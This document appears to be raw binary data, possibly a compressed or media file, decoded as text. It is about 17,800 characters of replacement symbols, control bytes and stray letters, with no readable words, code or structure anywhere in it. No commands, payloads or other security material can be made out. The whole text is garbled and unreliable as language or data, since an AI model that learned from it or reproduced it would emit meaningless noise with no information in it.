$]�A�O����P�D���"z�	�%��^r��DPT�� �؋m롹�a���3Um��w������)�9��8�����M������le��؄���a	�t���:�����h�<��pW�y�H��3f��F��q��H�@Є�8�o��9�H�HV0�ԡ������Q(���K��p�M��Ҙ�.�����vk����(��H���������lζ��h�������.��	�k����Ҏ۠�ȘAU�F�ÐkN.�ې������G���ʘ%;���Êx�� J<<���`N����x2�w��v��iб���*��	�x`׆hY���W��a�ya��<���Pn�9��P����<���؍��[�9��a�v��&o32#>F�;o 
�&�c�I��cIoo�Ic0c҉�m��&`�	�N&�`^��`x��9�b�f &�Й�v�}�eQ&����E�dm�`yldmf��@jZ�meVg;��I�c9qm�cy`�ov�d|Vd<o�*�oc/o:6x;��f�d&o�GgR���y�טgO�6�n�h�ת�	���X��z�Gfለ�`N�d�f{��{ʧvx�ib�V{�g���|Ʒ���a3by�oۚz�}�7}ӧ����y��G}�d�wm�p���~�h�W~��khx�����z�������q����w�������ƈ��w�w��p�	��q�	���w�u�z
(M�����Y*�	���Pk������H�0�@#H��v�~G)ǃ T�pMȃ����������֐;hLH�Ƥ�t�؈���6�q����ZiH��w�˼�O7��wm���]���Բ�nW��t���̀w�Ј4��0��\�uʈ]�sJS?��:	�P���5�%�a��R��Zvq
|/M�0���S>��'v�q(�('�b�Ӱ����iv�IxlV2;=,w5�L7��t�HL� \-��hW�	�d�	�� ��Y�Al���p(	��Lʘ��xǞ�U��ϴk����ϲ�,(I��d{�����)���uD�L���Xދ)yʺ�I��vԞou������O�Z�	\ɲ嘎��������T���z��qt+I��Dy����)��ә�I�u�阛H�������$�l񶔡I�(<�I��иְ����vK��aϔ�h-4t���GP����GѡJ����tw;�)-���I��T��ޗ|ˌG�yĆ7,�
�wpx��Ȫńh��W	EvK$���@I�:����P��4L���  ����H�{�Id�{,�X���J��8@�p4�ǈuH�°�HO�!$B��-h��@HN	����ъԅZ�	��v�.�yьi��i��I�9�X��a��8��HF �Ј
�F��Ӏ<���@�ƈ
��؂7��V)�������Q��Њ��Z��G�z�/Gp�M����twM�slhS�?�Ř��W���0���o�)'�J�הq���H,���@�0و�S_ȱȀ�6�����Y���xM��X��at���wMm��vB�'���i��,��i(��t����k���!/��C}'�yB���gE;{ꉆs ���J"�������T�v}�Å���@��P��$(����.$�8�������H��L�ȋ�q�2]9F�W�WE�:����g�zΌd�Ɉ!շJ�	�Tˉ͢w��+�Hj��pO��h��\o�i˂�X4��I�R2(����J�mٿ��;���ĉ��8�,�k+��稒�O�H�!,��i�Ϸf�ͫ����H�4K�P��d�I����@j��@I�T(���Ŋ΀I����M��艃���,��q^��_�~Mk�LJ�Jɥ����  �����ƨ�@	�p �0Ԩ��sO\9�������H�؎���I���
뺗8��.�ބ�<��D�D8�B�����v	 �P��S@ YJ�w����>3�~�
��B�r�F�d�i��
hvI*�Ш�p���a\����Un럾���	��<�艋s�G�Љ�0J��P���<���3��I���
�={L�������� ι+��	̉���H������ة��i�a�eJY
�,���0W�������B�n8�����tO[
��,j�ϓ��6-�J�A����h�@��\2���uK#V4�m���D�Y�n%
ؽ1۳иJ��I��wp����
(��̅�@���쯕v@�(���p���r
��x���a"��L�F�	��h��=��)D~ш�q��B���`�u�aR��D��K�ʞJm/ ����O��ï���X\��i�4��:
I�V�bF����4Æ�h���0���O)(��$���	������i������ʚ�������Ɋi�H���Ш���yx� ���h�U���J���Il�	�ph����Z�K����l�������lf�w�RI��s����� 8����z$��k��+�1-"��rp�͌��HGB����Ԋ��ɬ���b�t؏��=n�$/��qJ�pڅ��s ��0O`����}��OڋZ�������d�h<�L�ad
A�����P��@E��¨!����Ȱ�X��7k&4Hܶ�������䰎��h�	�B� ���)O�x�A�j!��s�M����c�k�th��
<�ȞZ�ɂ�i�����pȉn�0���wp˶�x|��=��<�	J�J�����8��t��A���I��(���%��?�Լߥ��� 8��r�v޼�m ���Ο�y�h��@�H�,k��Oئ�.��Ȧ՟�E��+8�pƺ���dj�����Jf���uh3�����xK�a�Mյ
��я��@0��2�>�K� pJ�nY�����������(8��� Z�\��w�7���>@m܈�������bY���-����o7�����8w�
����C�9�R�,�/�g�X�-<m�9�4�,:p)�鞞h��	��9�N(�	�����?���\y�tK�NH�����@X�i˘�h�@h�ḧ�����(������y�&/�������ߙ	�h�(�⛙�o��ə�)�j)��X�k������@��I
�`
���@�����@������8�.x�K؎�)��َ����i	ְ�� ����RH��p��8��𓈀�`��`��虼��혍�8sw�����jY��M؈�w肾8��x�C�������(�2���؄w��wx���Z������H�p��M��/؄U8�%P&���؄����C0���	��M��i��@�����H��؈U�������وMH��h����؋�X����ը�<�����x�.�(��Jy��x�JI�<x��	����8.�����uy�������t���p���ЈȻ��B���������Ϩ������3��y����w�����Ȋ:(�wȊ��ʖ)�Ȋ�I�����	�̡�:؈.8導�Ƚ�i�����8�\j��q�����xP�졎⸎H�<X�h���x`����x�<؈�1Ah�8⨃樘���x��(�������.{�Q��Y��ш��$��������ȃ�؋����ȉ͈�ը�Y����ȉ#���>q�؏���H���i��3�Q��X�\��X��X�AA��H�X�q��(��8͈wQ�GHW����]�bq�ͨ�Ҁ��؏�x�pQ��ُ��H����iq�����h X���wh�������� X(ɑ��X� ���� X�Saxљ� ����x��x$���b�N������(wX������, )�Ȋ��tq��x�WQ��R�Y1)�����()g*��:H�W)�xK!�Π�M��3}��Œ�xы0x�iA�ҏ�R��X/͈/���X�fa��-^A��w-�*���Ȋ.ˊ"����./(za�؋Ɉ,BaG������f��R��X"'��������"H��H�h,wX��HA��#t���8#�X���!��$���xq��)��Gh"wx��菖Ʉ&��G����&r��""R��c�ҝ���j�.tA/&Ҍ�HLH �2&���<Q$D�!���Ѣ%Q��I�<X+"r�.L��H��"w�&���0(���&�X�s��#"wH�A9����Ȁ�X��3���-I��Ȁzw�!R������$�8�%�ٙ�H�������w�#�	���G�<x��h��Ä<��<��I���X�³����m<S�'�H��H��(:LH>8�tƓ�Ȅ���C�;��:?��%��<���Vr%�Ä�؋����X��3<0Lh�S�I艮X� 3<w���(".�A�� �?��-ȁ�،�Ȋ�H?I����/H��0x�ɸ��������q�>���x0�2A���x�����:85ww��%_�6.�xP�h*��������Q�2Ax�jC�ȊI���?�8*�w�<�x���2L�9�Y��t�Ø=�X�L�H�9�w�H�菜�F����I�d��舊�J�$5������4�:،���-��ȁ��L�?��4����p��ȃ�IEQ�X��9���=��H�dH�(Iő���K�4����xL�����I�tL�D����HJ�X�����I�4$�D��D��8!�y����(�M��<؋<XO�t��芞�+�tH�w�IIX��D��@ȱ���)�qI�Y����N��A�H�����B�$K行p����L�Ʉ�����I���/��B�ُ��J��I��G���I��H�F�N�=�Ɋ4��X�,����$�Ҵ���4�y		芀�C����t�利������4MOZH�X���G��k`��D���C����،��HM-㏓�K�R��8�H���	k�����ڋI�ᙘ%(��XD�$�:T��x���D�wx���N:ȉ��N-C[Ąt�IJ�2�X�B�hIè�È�0肓�⹎�LH��K�Ř��KFя$@�E�d@�d���D��N�tIĸG�収(0�I��_�D���B�%\��k���������ƸIхJ��M��_,4��ٌ��\JtI-��D�D���A�Y�L�A�	G�)�����K�rP�ُH���X����H+�X%2�Ur�3��2ȹ�A��3�(!9[G��mG-�R�0X^*eH��/$K	�P*w �f��n�%�Vc�� �mыd[��芉"���|A��ʡ�����(+�����$�����q�AHW��MH����`B����"���؋�ȃ]��>����	2 ���ȉ�M�\���x���v ����x������i��P���\@��p�K��9p�M��R��4�����m� ����9��H������" �	� �)�����.��vn/x�M(*�����_�������=��y��J*�J��wu����`o�	��8��
Y�ʦ���
�<o��\ɘL�">�>o ���{�����Ƙ�a)*�i�����&�
� �ɧwa��`�0b6V���H������9��a��j�%�i҈�T�+"
�ya�c�%%��Rf��`b%�c��P�v�Te�@cԙP�`f�"ũ�����0��|F�O�"�<����e��c�8g
��pg�G���c*
a�ge��d��y�Wy�יJ�b��f��x�eRXy�Gf�d��d��@6z�gf�G�r�x�������H*w����|���{}�|�	e�Wy�w���|@�d"���ac�}fˬ�O�U{җ~�y|QՐi�~�7~�"P~�'z��}��B�� ���7��7�~��p7�f�����q����w�������ň��w�w����K����� (K����������.����<4������w ܁��(���JT���$��K��0��w�{`�Hˈ����k�-�5���]�N�U�߮���������)�uبX-��\�ph��I�)O���$c��
������Cw��C����pPtm��и�{h����IAL�ƍz�_���V��ȞI���t�z&2��v5�Q�(��As? O��!���8u�:�~w�O�2�`Y�A�������o� �	]p�]�pi���p�L��X\�b��x�ݘ�<T����K��$9���艒�.���|�	��,�J���x����H�,ڈ���Ѽ��C���<�qXǄA��	ȟD˘��,\�������<I�w�����D����w(�؁w������O��ꉻz������ɂ�M�'�AɄvLXA�|�|�y,z�B�}��n�wT8M��DY��iK���)��G�
���w>*w	��D�lx���s�)�K9O���5���p�a�Ω�I�w[>i����̡T�Se��v����y	��8h���y���L�mr��A �H����a�ɀL��I�y�b`{��4t�Cȩ�,H���r
�G�G���xL���J
&�ʄ�4z�?�L8j��H
#���@��Ȍ���c��m���	vM� q��X���z:`��E���Ću�8h����~���9͘�L58���X���"���4w�����J�&�����NЈ���(uG9�q"���tK�4�T���xY����섪s|(I���H~����`)j-��9��I��w�ɢ׀#Ɔ)��"��˞��,J���^�-J�y!��\O �K$����GK�ɴKIq�d[ƃ,�Bɘ'l�
��(���2����Қ���Kx�
O����Ȍ� n48u��y �8���G̰@Ȏ�����ȉw�����0��������򍏘i"�X'�>�L����i��wP�w���	t*�'W�94��j�/� ɾ�x9�r��ꉯ��[O�x���Ւ�O�`���D���tO����Lg�����|��Ȓ��x|Li�H����c�0�B�m���Z�8>�(��d �й�
P����Ӟfi)���g��[�����HI�6
���p
�0(�q����Ο���Ou+�@�,��y�$���"#l�9	��B����2����P
�:���e���8��4J�p͞�����Ɋ���w��(�Z0��8@�4j��Ө�v��f��葮8��|���T���x�h��WB>�	��/�� 	~����g�Q�ʸØ@j���ɤ�LL(���[�иJ	lH�&	��Y���y�����$p�@ˊٙh��i�]!��נ+0����{�*	��X���I�&���T���d��� Ѥy�بΐ��$� \��ɺ����訒Xȃv�1���i��y�0
�x�P��Ɏ�D뗟��rxhޜ�H���O�Λw�/�`���P�8��7���j�|��S�anتϵ�:eɽN������:Pϲ>o8�E�i�Ȇ�������ph�uI�A������L�K����! �۱	�B����Ng��8H�Z������؏&d~���P��Y>���~4�t����ta���j��H��v�,������H��E�cV�,��h�oiژ>�ϙ��w@ַ�z��`��pyk:����uKS�h�,K�b�o�����P����m<�SJ0w>�#�Ȩ	Ɓ������������6�JʔN�l�k�U��H�
�@I�t����m��pχA������Kq:��J�ؙ��8C�9�6��9��1��TH��C��)'��j�ˌ�6x��uK@��N�{�#)Y��ɗ���IB�٨>v	�� ��������(�G
�U��x)���i����(�0xI���
�Q��N�쨃Ƅ@�����~���Ȩ�����f�0t��w��~	]� ̨&`j>n�y�징�wHErG�h�W�p�Ji�A3��yw�`��+�0�K%4�A���Q�<ؤ�Ԗ{H����զ���L�f���h��0m2L!�E��S�KO�a<���0�vYn	<p��y	�N���xܭ��ڬ5�`T3$�Xi.v���3� ��t�������0��t��L��R�H7����fw�y�ʝ��V��r����ܡ���hiHC����C��V�V�H������ ��)�U�!�o׋��?2K�Nځw������6_ �b5�������&�qX��n�Ag#�<pw9��=��=������۩�����h̪��عޙ�������	z^����.x�������w����������
�i����������� ��9�P�h��)��8�R8����� 	���9��h��X���먘��Kh���,���	��똀���.肫؄M��/د肧�洞=z�����p�Ex��0�`��؄x�	�����K��أ8�٘�Qw��������.���ȉ��嘋���Z�Z؇�p��ȃIZ��	Ϝ��w��X��؋�ȃ��M��qΊ�x�s��Ո�I�H��ݐ�)�ɚ����H�헋�Q8��삍؋����(��X�����H����Xj������N���hE,�.̘�Y�w(��(��|��x��yw�����(����I�r �i�Ը�l���)gȞ�������gp����h�Gȉwȉ�x��X�����ы�X�:�w���H��ˉ�w�����؏�X����H��H�<��:�X���Q��ˡ�ڡ�����8;��ꘌ�x�Y����و�x��q��ȉ�X���.���Q��ˊĨ��Q�����+��X�w�������ш���<����<H����)�Ӂ��a��I���艱�{������ы�h��,��؏��!���X��*�я���X�0�w8И�+�NQO�n����͘����X��Ƀ2����5����ip��Ȋ�w(��'A��!���Ȋ�('Q�<8=A��w���H��XwX��\�����(�R���<��kь��9�W��z l��،ɺ(<�����5P�ű�1)���Ȋ�1}��	�H���< ���(w،����+D!(��(Ix�(�\�����8͸��Y��xMA�*����R�Ը(�h�=������B������((�X�N��≮��G���8/w��͘/w�/��/��\ᴯA�_Q��wH-�R�kQ�ꘄ	�*�����R���.<X���𙡙�0��X��X/���:��縌�x"�x��H�X�&R��X�&� Nb���!w�(����h"꘬�x�Ĉ� (/	� ��<�)b!&�WB7ᝊ肜x�%r"u �A��#Gȃ{���x�M"�����x"wȄ\�8��h��\���(�B+	�%&����#�$j��&IX�-2.
�.8"�X+�������#�H�dp:Ew����#���L��Ȅ?R����^����x-&�;�C<�;��*::�Ȋ�C!�H9����s�I=��&�p��C"���L>�#>�S/2"��݋���	B,w:�h�I��w���X�i`����À�X�Ä���H�q�Q��X�:GX��S9�: x=��T���8&X>����˾̄���������r:%�<�ϳ(�?X2�(5s<53�["����B����-'�#0C!h!ѳ=�X1[�>�`���X;�w���،YҌkÉ��X��h���x#6h�7�7�7�A��{�L(�<�#�7��#���I;z�7�Ą�X�L��㈑7.��>���x��4���J�H��9�=��H��XI�菣dI�hJ�\��D�����TII؏�(J�TIw(J�S�����H��hJL�wXK娃�8��ȃ�#5������XK�������L���<H���J�,��dI�ȃ����舊�v��hJ���X��L��O��AȊ��=����L�w�Ml�K.B�h��@��6�R��8)�x3�D��'��N�X �� �XIˈ��DS� ��D�v`��4N�Hn��XK�ͬ��TL��@��M�s�¸��(�Gx�ԤJXN�d0(*D��rK��L�ē�z�73� #�8A�dO�؏:h��h/�D4��7KJ�d;6�@X�����J�؊���L��� ���q�ĴB��N{D�C�Iԋ�8�T80���F��͈��L4��Y��T0��ø��ш��X�:wЌ�4���1[�HA�،��B�2N��-wh�_�%�����C����M��(@9�%�%J�U�����=�L4@�����<�BʔC�@��8I��KEBMlcI��L�y�E/����TK�x��D�5�G�$��F{4�l���"�HAX�MȘ���$]�TK�Y�G�QK��hH5QԔ���RE���� ،|��H���|��P2QK�X�긁H]Є���8�X��X�C5TDEOXeT�DO��O�ȱPTEOw�U��Y����D0p`���R�D'Ԉ����~�@��HP����0�؈.�T@�	����O���hx����$��#�P�l�\4x����������I����؈��.H��xi;yi�ڈ� � ��҈�Z�k�k~�O��x�	8k0ȉ��l��l����؄����Il+����H���B�(�/�x���B�����i�%x�&��K��Pn�v Q�������Ў�� �؄��K(�.�`
���`Kwȩ�(��X`�f��ȝ���Po̓����:�H�ho.H�︄���po�ف
٥h��I�w��҈�C��Y��
�wZΉ�Ȍ��a4x����DI.���奘�	�S�e>F�i����]&�H9c��6m�9����c����cB���؍E��9h��(YFQ_dQ֡_�e9���dyϬ "bgV��je���x�eo�|��l��`g��yQ_��
tFx4Ft�������z�hg>��of��x^x7���7�z��xH�~��ϩ��z���{�Wd�0	��	��_kz�
�w|�gfv�����Yz�I|#�
wH��w}��c��c�7|�Wz7Vy��}�|hx{������§��	Ev��W~����Yy�f�G���'�gz��O�}�q�qwf)��Xo�'}Wq�y�}�`q,�	Xq��r-7r�9�Gr�����q����w�������ň��w�w��p��'���9�驛�t�����A���M���P8+���֨Yz�̼�Y��D�N찱��zW����<xDE���T�Z�(��Ȉ�D
���7�a���׶TpK
�	�����<�Y�G�ME�������yI?g-���A�A��,��r�H���~e�ϱTkԍ�������u��yϯ��i�L�=��	,y�E��G�Tx�ݦ�,��S���
�د����iT�t���i�Ixl��;wZ�wγR����,�jg4� \-��(��p���Y���t{pH��A����p(	��Lʘ��͞�İ��w�K���tk��a�
��ęF�N �Lܝ�uD8ȟ|xGĹu�i�H���$yBb	������O�Z��	�4��K���ʞ't{�ߋ�����HSq�xG��@��j!ܝ��E�Ƃ�t���8��o t�I�ʆqG޶�q��(<����H[���ĄZ\�톱4:N~�I�ql>ɤw�뉉���n��TK.���w�K�H�����o�8�I��������X�����L��tJ�mK���^ȍ�@_�w@j̆Ӷ�����n���HäD�����*ϊ���v;Ʋc|S���DxǞ��
��gP�ȷ�,zG�w,zI���y��h���t���m�ؐ�]�E�������2���i��s�h`���X��a�(b��HX������(����K[��NhG�̀�b�`d�����<HO�״�X�������ɼJI���kâ��w���H���yI����H�������*;�Š�( x[ǀ���ʄ���*�Il���b)��x�^���i�Rx~Ǥ��Y��|Ͱ׸�Hj����w����M�x��4:��p;�o;�,Ȩt\��p����~[�LEh���B����/� ��f.j8�X����z,*�� �?v��	]!�AIӆpI���$���N�vy�����C�0x��p��!���R~!������.�)�P���B�py����ɰw�I*}&�������#�pب�Ȋf���p������$�tjѢ{[�v����کs�@�����RZu�0��.��{����X�G0M�vY�TK��@
�?H4�T�d��hI��	��M���g�޸ʀ���-���U?�	�
G��R���I�y����Mh������ɺ���O���	����N�8��)��PC����(�����0hʗ 狀I�dﳶ�L���ȲȘ�JM���O�9w	8J���P��j3-x��i�W��-!�HхrK��貿����9Ȅ�و9��WBܘ`��s�@�{�pJ��d! ��~�6�˨H������ȧ�3ҋ�繘Ek����]�zM�x���XH�� ι��н�TvI���	�n".�`�K�����`հҘ��Rፀ�T�8��X(�����8�.���w��.����@I���2䅌�X����P������ȋ)X�����ʎ��π� @��J�i`�x�Pwje��O�x�	T�杀ʛ8��P��a��b<��x闶hH����tɕ�
��#���E#���Z!ʪ�i��}�$K8���i�8�p�w�O�ʑ�\ۨ�ɳ~���	��]Z�� ������w	6]�ӞP���&�Y�c�@x����s\�v��Mߨ�HȲ��ΐ��̊X�������h<<F��j�t((���6Ȱ��b��sĈ�����
�F����ɎZ@π��+O�G���Է�|�E�w=� �� �U���v�IC�M	\~+�G��m!��ѿ�	�Ø����H��J�5
�Q����� K��P���Y�ʩ6��[�(��h����?������1��Jn����11�Ğ���Y�ɒ�Ȇ�^���I���;.�h�I����jI��D��H̰d	��l�i}����~���Ȍ2KY$]y��>����T�PϢ�H	Mh�Gp���(�� Ψ8�,�
�@j�`E��x	�l��	�˘�����5�w�ψx>7���?��x�HJ����ʰ@x������O�X�D���]Iҗ��D���	ʲ��5v��6�h��鄮0,i�h,k��E� V�h��$�K]�� ��G�O�v�4��I��hX�y�����w��������w�j�� $����9ћ���Aʘi�lke�Y ��N������$�����8]���\P����ᰔ؞U쀏}�L��)���� ��k0�������X��C���Hw�r~x�M�D@Qp�J�뤌'�O�WX�[9�A���,���IiN�DX���h��y����d�iy�駘�k�����Ԫ�S�I���������
���	,I��ə����i�?��)	�i�H����R��X�	�����OK��Y	�
��p��������x�.�K؎Ҙľ �ЎKh�K8�)�����P�wH��鋨��y�������8��X	혍�Ii�����pM���X���w8�w؎Cx����wو������M؄����H������؎����M��P�w��" /��؄�{�	x�;�����	X�M(�ِK�	�y�����H��X�p����؋�K�h��ȟ�ȉ�w؋؋�ȃ�h�����؈�Ȋ (����H�V`Ԙ���<��_������*p���A��0ȉ0������� �h���(Ȼ(�hz��h��Y��Ȧ�h������:X�����A*�w���̜���(��y��������w��2)��*�wX�����肜��I������H�����h*P�lZ�l*�Ϩ��ȉ����؏�Q��X��ȉ�шt���؏�܏�I������H�x�<� ����� �:���x���	�8ݰ����%뙕����P�~�娘��<� wȉ�Y�Q�(��Y��،���Y����ȉ*��q�:Q�؏ѡ�� ���`��(Q���X��������Na����ُOь�)wX�G����w��Pam���X�iOɨ��،�،zь���{�|ьꈟjq��؏�H����t`¬X� ����������ь5������X� ���� X�Oq���� �����H�q���Ո(�X�7�����(��A�Ȋ}�Y������wX�G(��*�R��)w��A�:��*��:��)�*c���لZ(�ɸ��r+�2��G�-�R��!�*Mь��,�"�(�B,���ҋ:w-�R��،8�,%ˊ<X�X(��H��y����� ,�""A�q���<�Ă#����8�O�������Q��( �H�R���"������X���!�-�(�+�P �x��#��Vr%�Ȅw��x�F ��X����H��#k�'nr�Ըmr����Q��،��LH��$<�#ˈGR,��%b1*���ȃ��&�ޤh�nJ�R�&n�0(����(��H��#$�&hq�<����wȀ��<w�&���C��B'�Ȁl����h$���$��a�����OR/���=�x��ȃ|k�<<�畸���I���X����h��Ȝ�=x�N��H��k�C�è8=��L�<X$��<���s8)���=�����&h�&ȄE��芅�;��x�L؏�x�r��X���Ĳ&� (,��#��3��:���%�2X&�Ȋ�0I���X/h��#�x�ɸ�w��爊�h���Sӌ�w���X��3i����o���#;�6aÀ�26�3��-��7��*����H2}����H�X)<�與�\����=�x��H��Ȅl2I�X��t��H=�X�L�I��J�8��4���J�X�G���J�����K��K������Ȋ�J:،������ȁ�	s�G�*�1�x�<�IwH��Z��X��X�Ҥ���J����$J�����M=C?�rI�(��Nд��J��N�4�w�GxK�$���1긌��ME�N��@�wH�b�p����)B"���؋<A�A���+$�J}N�IX��D��8:b�娎��@��?&��H��A�ȔC�xB�I�]���L����,	��؈�(���JL�LXtD�J����h�^�J�����M��M��#G����X�M����>�Ɋ.4��X�����N����OF#]	�	芘�M��A)M���N�����@�d��F��Y�4�h��J?��(3G�t��،��8X��1��L9T�'�8�H��w�+)븋EB�4�t[�EZ�h��MqN�u�xJO�I�d�q؈�Q0��@�䏔]�Ą����KVT���JD��4��8��	�.�� �＋�T[��L��E^�M��K�xE*4:{�N	"Fw�w�F�t��D?ĈY�����dM�uN}I��^��F����D���ƨ&TtE�@����uBDڌ�^�tR��ٮ��^�(�'T��Ȅ'���H�����HL�bC�ُH�Ҳ��H��	��E+�X%P�U"UTu%Pw����I�D� 1n�G�PH�X�W�I�e���P`0XP7E��T�ĈDŔ�e��p���@ɿ��AɿD@Wы��湸N���.�i��?�Mٹ�����h�?b������Z�M���AW�J��f���M�hk	�@D�
��Vk�vk�AkЋ�ȃ�Ql�l�����@����ȉ؄��� �ȉ�����H��n0��桅ܠ�����`��X��o��o5���(؄K(�K�M肫���`w悯i��(H�.hs;��a���8�1[��������0`o*��/؄���i�_xG�/�'��O���_�ɠ�c���	c�H�7��7��LV��)���s;��[��Z���J�7����v�%F���U�p�9����J������9�؉��k�4(�X���`�$7V�����c:���g�fHq��0fsF�4ɕ9�gsK���f�׼H�n(g����k���l�z��dˀČ�I����yf�'g�@��GeBw����� y[�x� z�)�����{ʗ�:ƙ~*{������z�g|�|�7ym�x�x��e�0fB��d�}�|gi	
X�����zɗ~�W�
|&񕊀��z�p~�|��f����7~�7��ɢ�pI�������~ZU	^��	�(zw~�w��`p��NF|'�~+�q����p��lr:G��҇�[�q��s4Ws6ws�'���
I�tJGqHt��tⷘO'tXWN�E�u^w�hx��u������q����w������숻���w�w���x�;�v�9H�ѐ�w�t�z*hHĎ���Y*ϬA��T��*����ɻX��늇��@ѐ�ͦ�pDE�w��Dx׺����������$�uoL
9��*9kC����hp'��%́��~Ĩ*� �Lpx.O=:.�4��D�q�qXs��w�*s�W7��7�(ݨ\��ߝ�(,�?����	��������6vI�n8h���(��א֍q	WWPq\��Qj�@�h�l��PMrY�����w}�.���F��,�Հ�v���� �~��yILfH�c����K�'��؞wlHh��y��Ȉ��V-+ɂ�D�ͰGԍ���	��w��η��y���|���k̰��0N�'����^������{	�v�������ˁw�yB��ܾX�q�0I��h�ζ�t{���:̊��Y�i,H蘌H^Ȟ����ܑm��,h����qǃ�Ԫ���<ɺ�^M��� +
��j����G���K��Y���}M����C�8�.ɞ��w�ð�t�Ɉ��]�u�I��ɴ�,���h����A���!� ��	�@����r���s���;��D�����ϊS�|��%F��}�͂��0J�pt{��|�Ǣs|�ʢ�,zǢ��i�Ȫ������ ��X۽�ۈ���hȱ$)+��i��i��.4�
���D����<�*�a�؅�����pG��d���v�H�z�X�j��I��t�L�����v�(���+�ѴKI'�|�!�~���.�Ew�yI���w���T���F�hϯu���kY�,ٶ��zG�ܜa����:����ֆwD�r��ؒ��p���|�V�{��G��ò����F��6�7:�ɼ��SێI�9���Kܚp�����~ɉM.x�J5*��#�aT���K�������*��h!@��J��<,�R�hO�`y	�J�GP�����h��p���������R����2[)��6�Z�z��4K�И@�����ܞ հ�x���!��$~�	�Tk��xϴw���H����X������ȊxC�N��!���U��)�E����|���	�6cO�R��Tj�i`Ϸh ��-胐�ϲf��xK�|�σ6���Ȟ	�
pT(����ń� �����L^Șy\�l�����ɿ�E+��[H�886������)�厱�� vϟ��9�7�	����E�
�J�6NLЊ�whJO�A�h��p���
EnN�8͉u�O��9
>,���ȩ6>�30]L�g�� w���)�j�U��� D1i��{����؈��xɂ� �><e�f��e8����BS�Jٖ��Ȩo h ��Mh��K���	Ƹ��{h��ѭ�~`�� ������ꎺ�}�����!H����$��p
�ډ3�<H��N���;݆������t8�8!�!LJu�������@��H��l(�����0i�q�P�ꉛ�d��-.��@Oe͎��π"�#�(��LS�g2 �L�������H�º�ϊ"z��w`y�v@^����p��X������I���"�F�	#����Z��9��"��q���s��$�'��
�9��|K��jsL���Ίj��R9��������|�TAЋ!V���� ���u�	���yL���y�A���$���R
��"H��i� ���@��4j��������E_�
��Q�ȉx��
ꘇ�l�?}���Ȯk*I�F����;��t�戚A����>��	�z94Ǝ郔����O����5������@�w�����8 	�;u���!̟�,˗���9���c���,�.��Ìb�i��z�=�l�t@�^���@+�ḧ́s)}�%��&���>OX��6�-�iMj��������	{tK�`�L�2x9�:ȦL�E�d>����Ȉ���P+�4`��J)b�������8��c�x��:8Ӈ@�7���8�p��vtւy��L����������:x��,E���w��
8T�$�3N���x��Ȉ�3w��I�g���0���h��`����N���)�x��ZɌyMH�����$��`䈘��>�2H�tK��0��i�����0̳�2dv���e	���	�Ө�q����pɈ,rO�R��	Ĩ��Տ�D��Q˒	x��R��R�5�+$��f��I��Nʘi�l�e�� �\D��h�����K��\�(I���,��@������N����R
�j�p��O���c��
q�գ�����:M|�Y�w�Xة� l������Y��̩���a�j�����B�Fj�
���N��+��	��)������О���s؉������٪���9�=�̮Z��y���
~�>��z�T��(�����I�����x��@��p�� �a9�	��Z����	����>o�Ҩ��P���F���� �h����wȪ����9���	�)�`i��)��	�i��h�О��޺��x�C������(�����I��ل�H�
�������/�	w�����Z��.(�vϘĠ��؎�͍8��p���
БX���О�ݞɃ�i�����;����������������J��I�:�B���)��9�D`��9�� �� � ���ز��帟S୽؏k Ƀ(��ibୄe�e��8����Hwȉz`����^���iAx����ь�،w؏wX��q�娃�Hu ���(�������������ш�Q���u`Ɋ��1�P����UИ�(� �vۑ���q�����ؘ�xŁ��ڑ@`얩�1���!���w�����������G��q�<����������I��Q��;n
1��Q���p��x��(�+�J������q����w�����������w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�ZȠѪX�V}�K����ɇ�1��i�x���$�T�t������O�Z�y�Ɉ��K�t�JJ᭘��D�����)�qt+I��@����-�ɞD��ьɈ�������pG�,hK�	Z
��@��Ɗ9ɺ���ˁ�mxB���b�������H���	���G��4����8���HJ��Dw���\ոɈ�]�u�I��G�y�ա8�׈mK��=^� �p��u���Up��Q�.D�HäD�����
ϊS�|���;Ʋ�%[���$M�tG�~�XǊ!�ɀ!�MO���/���
K��Ԛ@�R�݅4�h	�퉡�4��x;G�v+�� ,�H/��˳��.�������/xa�r�����i�)+ȇ�߂�ٽ�<HO�u�������l�̫H�r�!��X�4��F��^tI����"��Tw�kX�n�h��uG� x[ǀ��r�8Xkw�����h���mΉ�}�Ջ��6��@��MJL�u��0���N�P��"����XqN�|�Ӕ��s��m�z�J�	�Z��ِo��6�L�G�L�b�<r.�d[�E� �+�i|+�Gu��_M���%8�@��P��$(���k�
@�Ȥ�hJ�ph��f��C��2Z��������xk�t�X����l���8�d ������!h$p�	�tk��xϴwh��,�'�S��|������1�)�-I5��W�,��6n���P#��:�� ��P�y�T��e`O����-胐�ϲn@��P��d�I���@j����,I
xtK�΀	��01F�h��Lޏa
 ��c��ΐI��M˨� ��..�4͈��NRz�9�@��np>Ԩ����8��5Lh�������0	�ρ��ꉦ����c�-yq
��ə�ɘ�v����衈�4̩�+Xz=�P=����ǩ�}w���	��sK�6�D1i��;�����;]�F���6�%E���İ8�EȞ!p\�8	�������s���D��@�6^�8��(�� Q��(��Ű������RA��
�Nˆ�>�y����IȪ��V@���O�֟��I+���u��;���y���&9�sO�R��,ʨq���6���c����)@�&�Ȥ�Û�{���	��O(�%)�j����N%���Ȍ[��0^��i;�r9Y)ᨀ?����8�wdM�~(Ʋl����sx	�;8��ph�b�˜� 	�w���(E���j�ӶJ�K�e��ϴc��;~K�����~��Ɓc��X�X���q��}�X�*��f��h>�
E9�B�$���¿�8Qv8�"���� �龜�ދ�(߰��Z���� ���B����ϊ�(1U��XL�v����H�[�X��숀�rȉv���P��u�F8M��ɎZ@�k��<�_F��9ð�ܕ�D;�@u���0�w�v�	,�D�F~+��z!�� ��?п(	�������H���b6jQ*
�I���ϥJ̳D[�\F�]��ԍ��կ�:hD�)τ�)+h���.| Ndk��`e��b���˺�� C�5!��[�����U��*��̴0��������@z�i�����3+�wH��H��: ͢�<@�h���)?�;H�~]ֲ��T��H��L̋�:�쩅�,Ȟ���;1���j�q��
�	�lK�GPf�K�>��9Vw�!�(���u�̈́��>��۞�̇l���\��� �2"�����y��Z��u���<�*����j��I�x#�ɿa�J�R��������ة��Өi��@_��A��-%k�
�d�րPϷp扐�6 ���9
�Q���$�Tٮ(I����z	�R�������z|�,��8
